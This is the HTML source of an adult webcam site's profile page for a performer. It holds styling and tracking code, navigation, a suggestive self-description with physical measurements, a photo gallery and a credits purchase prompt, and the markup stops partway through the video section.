{font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}</style>
	<link phx-track-static rel="stylesheet" href="/assets/css/app-f8f2822f3c76785a5c41322d46634753.css?vsn=d">


	<script async src="https://www.googletagmanager.com/gtag/js?id=G-FKB521FRCN" type="a5e1c5bf68b4e5be6648e51f-text/javascript"></script>
	<script type="a5e1c5bf68b4e5be6648e51f-text/javascript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-FKB521FRCN');
	</script>

</head>
<body>
	<script defer src="https://j3.wlmediahub.com/App_Themes/api/scripts/chat-client.js" type="a5e1c5bf68b4e5be6648e51f-text/javascript"></script>
	<script defer phx-track-static type="a5e1c5bf68b4e5be6648e51f-text/javascript" src="/assets/js/app-8ca1e37bb02af4b2599175bf2f444463.js?vsn=d"></script>
<div id="phx-GIyxs0P-fdCAiocB" data-phx-main data-phx-session="SFMyNTY.[base64].A8U997Q2hAKMXiBzzy7z-CLuiWyLWLirCT17E2W8zU0" data-phx-static="SFMyNTY.g2gDaAJhBnQAAAADdwJpZG0AAAAUcGh4LUdJeXhzMFAtZmRDQWlvY0J3BWZsYXNodAAAAAB3CmFzc2lnbl9uZXdqbgYAPM6r35sBYgABUYA.B5Rk4tLJrqhXgG8nOqKhs-VPZr-KcWlq-E5cVpj_37o"><main class="relative flex-1 lg:px-[4%] px-0">
  

<div id="disconnected" phx-click="[[&quot;push&quot;,{&quot;value&quot;:{&quot;key&quot;:&quot;error&quot;},&quot;event&quot;:&quot;lv:clear-flash&quot;}],[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" role="alert" hidden phx-connected="[[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" phx-disconnected="[[&quot;show&quot;,{&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-out&quot;,&quot;duration-300&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;]]}]]">
		
		<p class="alert alert-danger" role="alert">
  Attempting to reconnect <span class="hero-arrow-path ml-1 h-3 w-3 animate-spin"></span>
</p>
   </div>
<div class="app-container chatroom-custom">
	<header class="w-full h-[60px] fixed top-0 left-0 px-[10px] flex items-center bg-pink z-[2000] sm:gap-[20px] lg:h-[50px] lg:px-[4%]">
	
	<div class="mx-[10px] sm:m-0">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex text-white aspect-[187/30]">
			<img src="/images/logo.webp" alt="SoCams" class="w-auto h-auto max-h-[22px] lg:h-[30px] lg:max-h-none" width="187" height="30">
		</a>
	</div>
	
	<div class="hidden text-center lg:block">
		<select class="w-[80px] h-[34px] bg-pink-dark text-white px-[6px] border border-pink-dark rounded-[3px] text-[14px] font-semibold uppercase text-left appearance-auto focus:ring-0 hover:border-white focus:border-white" id="user_gender_prefrence_desktop" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-a5e1c5bf68b4e5be6648e51f-="">
			<option class="bg-white text-[14px] font-semibold text-dark" value="female" selected>Girls</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="male">Guys</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="trans">Trans</option>
		</select>
	</div>
	<nav class="h-[calc(100svh-60px)] absolute top-[60px] left-0 w-[220px] p-[10px] bg-white flex-col gap-[10px] text-[17px] font-medium z-[100] lg:top-[50px] lg:w-full lg:h-[40px] lg:px-[4%] lg:py-0 lg:flex lg:flex-row lg:justify-between lg:items-center lg:gap-[20px] lg:text-[16px]">
		
		<div class="text-center lg:hidden">
			<select class="w-full h-[30px] px-[5px] border-2 border-[#767676] rounded-[5px] font-poppins text-[16px] uppercase text-left focus:ring-0 focus:border-pink" id="user_gender_prefrence_mobile" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-a5e1c5bf68b4e5be6648e51f-="">
				<option value="female" selected>Girls</option>
				<option value="male">Guys</option>
				<option value="trans">Trans</option>
			</select>
		</div>
		<ul class="flex flex-col flex-1 overflow-x-hidden overflow-y-auto lg:h-full lg:flex-row lg:overflow-auto lg:gap-[20px]">
		
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Home</a></li>
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/single-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Single Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/shy-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Shy Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/fetish" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Fetish</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/milfs" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">MILFs</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/college-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">College Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/lesbian-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Lesbian Couple</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/straight-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Straight Couples</a></li>
			
			
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/groups" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Groups</a></li>
		
		</ul>
	</nav>
	
	<button phx-click="mobile_search_toggel" aria-label="Search" class="middle min-w-[30px] h-[30px] ml-auto mr-[5px] bg-transparent sm:hidden">
		<svg width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m1102.8 1102.8c-42 42-110.4 42-152.4 0l-198-198c-69.598 43.199-151.2 67.199-240 67.199-253.2 0-458.4-205.2-458.4-459.6 0-254.4 205.2-458.4 458.4-458.4 253.2 0 459.6 205.2 459.6 458.4 0 87.602-25.199 169.2-67.199 240l198 198c42 42 42 110.4 0 152.4zm-590.4-886.8c-163.2 0-296.4 133.2-296.4 296.4 0 163.2 133.2 297.6 297.6 297.6 164.4 0 297.6-133.2 297.6-297.6-0.003906-164.4-134.4-296.4-298.8-296.4z" fill="#fff" fill-rule="evenodd"></path></svg>
	</button>
	<div class="min-w-[105px] max-w-[105px] flex items-center gap-[5px] sm:min-w-[unset] sm:max-w-[unset] lg:gap-[10px] lg:ml-auto">
		
		
		<button phx-click="login_modal_toggel" aria-label="Login" class="middle w-[30px] h-[30px] bg-transparent lg:w-auto lg:bg-pink-dark lg:pr-[5px] lg:pl-[10px] lg:rounded-[5px]">
			<span class="hidden text-white mr-[2px] font-semibold text-[15px] uppercase lg:block">Login</span>
			<svg class="fill-white lg:w-[22px] lg:h-[22px]" width="26" height="26" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m418.02 641.44h363.96c115.32 0 209.01 82.883 209.01 180.18v227.03h-781.98v-227.03c0-97.297 93.695-180.18 209.01-180.18zm183.79-490.09c118.92 0 216.21 97.297 216.21 216.21 0 118.92-97.297 216.21-216.21 216.21-118.92 0-216.21-97.297-216.21-216.21 0-118.92 97.297-216.21 216.21-216.21z"></path></svg>
		</button>
		<button phx-click="register_modal_toggel" class="w-[70px] h-[30px] bg-white text-[#e00099] border border-pink-dark rounded-[5px] text-[10px] uppercase tracking-[1px] font-bold lg:w-[100px] lg:text-[14px] lg:hover:border-2 lg:hover:border-[#d943ab]">Register</button>
		
	</div>
</header>
	
		<div class="flex flex-col items-center justify-center p-[20px] min-h-[100svh] w-[calc(100%+20px)] -left-[10px] bg-white relative mb-[20px] lg:w-full lg:left-auto lg:min-h-[unset] lg:h-[330px] lg:mb-0 lg:mt-[20px] xl:h-[460px] 2xl:h-[580px]">
	<div class="flex flex-col items-center gap-[20px] lg:flex-row">
		<div class="w-[150px] h-[150px] rounded-full border-[5px] border-[#efe6ec] bg-[url('/images/chatroom-informer-bg.webp')] bg-no-repeat bg-cover flex items-center justify-center">
			<svg class="[filter:drop-shadow(3px_5px_2px_rgb(0_0_0_/_0.3))]" width="84" height="84" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg">
				<g fill="#fff">
					<path d="m604.95 2855 2250.1-2250.1 140.16 140.16-2250.1 2250.1z"></path>
					<path d="m722.81 2456.7 489.6-489.67c-15.121-53.062-23.617-109.01-23.617-167.04 0-337.61 273.6-611.28 611.28-611.28 58.031 0 113.83 8.5664 167.04 23.688l419.04-419.11c-176.69-86.617-373.03-142.2-585.72-142.2-967.9 0.003906-1596.7 1148.9-1596.7 1148.9s189.14 344.81 519.05 656.71z"></path>
					<path d="m2877.6 1143.1-489.96 489.96c15.047 53.137 23.762 109.08 23.762 167.04 0 337.61-273.82 611.35-611.35 611.35-58.031 0-113.98-8.5664-167.11-23.688l-418.82 418.89c176.98 86.688 373.54 142.34 586.44 142.34 967.82-0.070312 1595.7-1149 1595.7-1149s-188.93-345.02-518.61-656.93z"></path>
				</g>
			</svg>
		</div>
		<div class="bg-[#efe6ec] p-[20px] mb-[40px] rounded-[5px] text-center lg:text-left lg:m-0">
			<h1 class="text-[24px] leading-none mb-[5px] lg:text-[26px]">Hanna_Ferrer - only <b class="text-pink font-medium">private</b> chats.</h1>
			<p class="leading-[24px]">Model does not support free chat, create an account here: <a class="inline-block font-bold underline hover:text-pink" href="/register">REGISTER</a></p>
			<p class="leading-[24px]">Some additional option for logged in users...</p>
		</div>
	</div>
	<span class="absolute bottom-0 w-[30px] h-[20px] flex items-center justify-center bg-main lg:hidden">
		<svg width="20" height="20" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg"><path d="m2539.2 1609.1-636.33 600h-0.003906c-27.801 26.25-64.59 40.875-102.82 40.875s-75.023-14.625-102.82-40.875l-636.33-600h-0.003906c-29.301-27.637-46.258-65.895-47.055-106.17-0.79297-40.27 14.645-79.168 42.832-107.94 28.191-28.77 66.77-44.992 107.05-45.016h1272.7-0.003906c40.281 0.023438 78.859 16.246 107.05 45.016 28.188 28.773 43.625 67.672 42.832 107.94-0.79688 40.273-17.754 78.531-47.055 106.17z" fill="#1a181a"></path></svg>
	</span>
</div>
<div class="info-grid gap-[20px] fixed w-full h-[100svh] inset-0 bg-main p-[10px] pb-[60px] z-[10000] overflow-y-scroll overflow-x-hidden auto-rows-max lg:!grid lg:grid-cols-[1fr_180px] lg:relative lg:h-auto lg:mt-[20px] lg:overflow-visible lg:z-auto lg:p-0 xl:grid-cols-[1fr_250px_180px] 2xl:grid-cols-[1fr_400px_205px] hd-screen:grid-cols-[1fr_600px_205px]">
	<button phx-click="mobile_toggel_model_info" class="close-info-modal w-[40px] h-[40px] rounded-full fixed bottom-[10px] right-[10px] bg-black/50 z-[20000] flex items-center justify-center lg:hidden">
	<svg class="fill-white" width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m922.8 730.92-130.8-130.92 130.8-130.92c34.297-34.297 47.691-84.285 35.137-131.14-12.555-46.852-49.148-83.445-96-96-46.852-12.555-96.84 0.83984-131.14 35.137l-130.8 130.92-130.92-130.8c-34.297-34.297-84.285-47.691-131.14-35.137-46.852 12.555-83.445 49.148-96 96-12.555 46.852 0.83984 96.84 35.137 131.14l130.92 130.8-130.8 130.92c-34.297 34.297-47.691 84.285-35.137 131.14 12.555 46.852 49.148 83.445 96 96 46.852 12.555 96.84-0.83984 131.14-35.137l130.8-130.92 130.92 130.8c34.297 34.297 84.285 47.691 131.14 35.137 46.852-12.555 83.445-49.148 96-96 12.555-46.852-0.83984-96.84-35.137-131.14z"></path></svg>
</button>
	<div class="flex flex-col [grid-area:room-infos] md:h-[250px] md:flex-row md:gap-[10px] lg:h-[221px] lg:gap-0 2xl:h-[240px]">
	<div class="profile-container flex aspect-[4/3] relative mb-[10px] rounded-[5px] overflow-hidden landscape:max-h-[calc(100svh-20px)] md:flex-1 md:min-w-[50%] md:aspect-auto md:m-0 md:rounded-none lg:min-w-[unset] lg:aspect-video lg:m-0 lg:flex-none lg:border-2 lg:border-white lg:border-r-0">
		<div class="flex items-start gap-[5px] absolute top-0 left-0 w-full p-[15px] text-[10px] font-medium">
			
			
			<span class="bg-black/50 text-white px-[8px] py-[4px] rounded-[5px] ml-auto uppercase border border-[#ffe000]/70">Price per min: 5.8</span>
			
				<span class="group bg-black/50 text-white h-[36px] w-[36px] aspect-square p-[8px] rounded-[5px] uppercase border border-blue/90 cursor-pointer" title="View Teaser Video">
					<svg class="fill-white group-hover:fill-blue" viewBox="0 0 500 500" xmlns="http://www.w3.org/2000/svg"><path d="M 272.348 106.191 L 194.087 106.191 L 295.391 0 L 373.652 0 L 272.348 106.191 Z M 432.608 0 L 331.217 106.191 L 409.478 106.191 L 500 10.866 L 500 0.002 L 432.608 0 Z M 236.782 0 L 158.522 0 L 57.391 106.191 L 135.652 106.191 L 236.782 0 Z M 0 104.639 L 99.565 0 L 0 0 L 0 104.639 Z M 500 106.19 L 500 72.681 L 468.172 106.19 L 500 106.19 Z M 0 155.952 L 500 155.952 L 500 500 L 0 500 L 0 155.952 Z M 175.826 398.739 C 175.829 403.492 178.161 407.909 182 410.426 C 184.105 411.823 186.551 412.551 189.042 412.528 C 191.029 412.528 192.991 412.061 194.783 411.157 L 333.913 340.486 C 336.919 338.967 339.269 336.31 340.489 333.049 C 341.709 329.789 341.709 326.162 340.489 322.902 C 339.269 319.641 336.919 316.984 333.913 315.465 L 194.783 244.794 C 190.684 242.719 185.861 243.004 182.011 245.546 C 178.158 248.087 175.823 252.527 175.826 257.304 L 175.826 398.739 Z"></path></svg>
				</span>
			
		</div>
		<div class="w-full flex"><img class="w-full object-cover" src="https://content.socams.com/user/Hanna_Ferrer.jpg" alt="Hanna_Ferrer"></div>
		<div class="bg-black/50 text-white w-full absolute bottom-0 left-0 p-[15px] flex flex-col gap-[5px]">
			<div class="flex items-center text-[18px]">
				<div class="font-bold">Hanna_Ferrer</div>
				<div class="ml-auto mr-[5px]">22</div>
				
				<div class="flex w-[22px] h-[22px] aspect-square"><img src="/images/female.svg" alt="Female"></div>
				
			</div>
			<div class="bottom flex items-center flex-wrap gap-x-[2px] text-[12px] lowercase">
		
				<span class="capitalize">Bisexual,</span>
		

		
				<span>Hispanic,</span>
		

		
				<span>Long hair Brown,</span>
		

		
				<span>Brown eyes,</span>
		

		
				<span>Big ass,</span>
		

		
				<span>Slender body,</span>
		

		
				<span>speaks English, French, Portuguese, Spanish</span>
		

			</div>
		</div>
	</div>
	<ul class="flex flex-col gap-[10px] text-[15px] sm:m-[15px] md:flex-1 md:max-h-full md:overflow-y-auto md:overflow-x-hidden md:m-0 md:bg-white md:px-[20px] md:relative md:gap-0 md:border md:border-[#d1c8ce] lg:border-none">
		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:top-0 md:bg-gradient-to-b md:from-white md:to-transparent"></li>
		
		<li class="md:mb-[10px]">
			<q class="p-[15px] block bg-white border border-pink rounded-[5px] text-[13px] font-poppins leading-[18px] text-dark font-semibold break-words lg:border-none lg:text-[13px] lg:text-pink lg:p-0">Hello, beauty! I am your personal escape to fantasy.  In my room, magic happens with you. I adore that my chat is a vibrant space where each message and each tip closer to fun. I want your ideas, your laughs and that together we make each show an unforgettable experience.</q>
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>About me:</strong>
			Everything related to love and sex makes me feel so hot ... and I love exploring every fantasy with you! Come to my room and let the spark turn on.
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Turn ons:</strong>
			I get the deep connection and feel how you wrap yourself in my energy. Your fantasies and desires ignite me, especially when you whisper me privately. I love when complicity becomes burning
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Turn offs:</strong>
			No me gusta el irrespeto, las malas vibras o los comentarios ofensivos. Si no vienes a disfrutar con respeto, este no es tu chat. &amp;#161;Mantengamos la magia!
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Measurements:</strong>
			30&quot;-20&quot;-30&quot; (76-50-76 cm)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Height:</strong>
			5&#39;4&#39;&#39; - 5&#39;8&#39;&#39; (1.6 - 1.7m)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Weight:</strong>
			100-110 lbs (46-50 kg)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Bust and cup:</strong>
			C
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Kinkies:</strong>
			Piercings, Hairy
		</li>
		

		

		

		

		

		
		<li class="md:mb-[10px]">
			<strong>Room location:</strong>
			indoors
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Mood:</strong>
			Hanging out
		</li>
		

		

		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:bottom-0 md:bg-gradient-to-t md:from-white md:to-transparent"></li>
	</ul>

</div>
	<div class="gallery-cell [grid-area:room-gallery] lg:h-auto lg:overflow-hidden xl:h-[221px] 2xl:h-[240px]" id="gallery">
	<h2 class="lg:leading-[30px] lg:text-[24px] lg:mb-[10px]">Model Gallery</h2>
	<div class="room-gallery grid grid-cols-3 gap-[2px] bg-white sm:grid-cols-4 sm:gap-[4px] md:grid-cols-5 lg:grid-cols-8 lg:h-[calc(100%-40px)] lg:overflow-x-hidden lg:overflow-y-auto lg:auto-rows-max lg:bg-transparent xl:grid-cols-2 2xl:grid-cols-3 hd-screen:grid-cols-4">
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="0" phx-value-index="0">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/hanna-ferrer-871.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="1" phx-value-index="1">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/hanna-ferrer-59803.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="2" phx-value-index="2">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/hanna-ferrer-59804.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="3" phx-value-index="3">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/hanna-ferrer-59805.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="4" phx-value-index="4">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/hanna-ferrer-59806.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="5" phx-value-index="5">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/hanna-ferrer-59807.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="6" phx-value-index="6">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/hanna-ferrer-59808.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="7" phx-value-index="7">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/hanna-ferrer-59809.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="8" phx-value-index="8">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/hanna-ferrer-59810.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="9" phx-value-index="9">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/hanna-ferrer-59811.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="10" phx-value-index="10">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/hanna-ferrer-59812.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="11" phx-value-index="11">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/hanna-ferrer-59813.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="12" phx-value-index="12">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/hanna-ferrer-59814.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="13" phx-value-index="13">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/hanna-ferrer-59815.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="14" phx-value-index="14">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/hanna-ferrer-59816.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="15" phx-value-index="15">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/hanna-ferrer-98611.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="16" phx-value-index="16">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/hanna-ferrer-100367.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="17" phx-value-index="17">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/hanna-ferrer-100368.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="18" phx-value-index="18">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/hanna-ferrer-101181.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="19" phx-value-index="19">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/hanna-ferrer-103378.jpg">
		</div>
	
	</div>
</div>
	<div class="flex-col [grid-area:purchase-cell] mt-[20px] lg:flex">
	<div class="flex flex-col bg-white flex-1 relative z-0 rounded-[20px]">
		<div class="flex-1 flex flex-col">
			<div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[20px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:-skew-x-[40deg]"></div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[65px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:skew-x-[40deg]"></div>
				<div class="w-1/2 h-[40px] bg-gradient-to-b from-[#ff00b1] to-[#b70580] text-white rounded-[50px] -mt-[65px] mx-auto mb-0 text-[12px] leading-[40px] text-center font-bold uppercase tracking-[1px]">Credits</div>
			</div>
			<div class="flex-1 flex flex-col items-center justify-center mt-[10px] gap-[10px]">
			
				<p class="text-[14px] 2xl:text-[16px]">It's always funner in private</p>
			
				<img class="credit-icon" src="/images/coins3.png" width="56" height="36">
			
				<p class="text-[14px] 2xl:text-[16px]"><b>5 <span class="text-[#008923]">FREE CREDITS</span></b></p>
			
			</div>
		</div>
	
		<a class="leading-[38px] px-[16px] bg-blue text-blue-text text-center text-[13px] font-bold tracking-[1px] whitespace-nowrap border border-blue-dark m-[15px] mt-0 rounded-[10px] hover:bg-blue-dark" href="#" phx-click="showMembershipRequired">GET CREDITS</a>
	
	</div>
</div>
	<div id="model-videos" class="[grid-area:room-videos]">
	<link rel="stylesheet" type="text/css" href="/assets/css/video-player-2e305a530f1a5791ac744ee1f6b73888.css?vsn=d">
	<style>
	.video-js {
		width: 100%;
		height: auto;
	}
	</style>
	<div class="videos-cell">
		<h2 class="leading-[30px] text-[24px] mb-[10px]">Videos</h2>
		<div class="grid grid-cols-1 gap-[5px] sm:grid-cols-2 lg:grid-cols-3 2xl:grid-cols-4 hd-screen:grid-cols-5">
		
			<div class="flex aspect-[4/3]" phx-update="ignore" id="video-container-498">
				<video id="my-video" class="video-js vjs-theme-fantasy w-full h-auto" controls preload="none" poster="https://content.socams.com/user/Hanna_Ferrer.jpg" data-setup="{}">
				
					
					<source src="https://content.socams.com/videos/hanna-ferrer-498.mp4" type="video/mp4">
				</video>
			</div>
		
			<div class="flex aspect-[4/3]" phx-update="ignore" id="video-container-1415">
